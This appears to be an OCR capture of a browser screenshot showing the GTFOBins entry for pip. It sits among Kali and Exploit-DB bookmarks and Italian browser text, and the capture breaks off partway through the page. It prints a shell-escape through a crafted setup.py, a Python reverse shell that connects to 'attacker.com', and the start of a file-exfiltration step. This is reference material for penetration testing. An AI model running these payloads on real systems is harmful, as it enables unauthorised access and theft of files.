 192.168.1.13/~secret/
Base58 Decode Text -
Home - Empire Cyber
pip | GTFOBins
Google Hacking Datab
https://gtfobins.github.io/gtfobins/pip/
Vai avanti di una pagina (Alt+Freccia destra)
Tasto destro o trascina verso il basso per visualizzare la cronologia
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
.. / pip
Star 10,704
Shell
Reverse shell
File upload
File download
File write
File read
Library load
Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp -d)
echo 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' > $TF/setup.py
pip install $TF
File upload
It can exfiltrate files on the network.
(a) Send local file via “d” parameter of a HTTP POST request. Run an HTTP service on the attacker
box to collect the file.
export URL=http://attacker.com/
export LFILE=file_to_send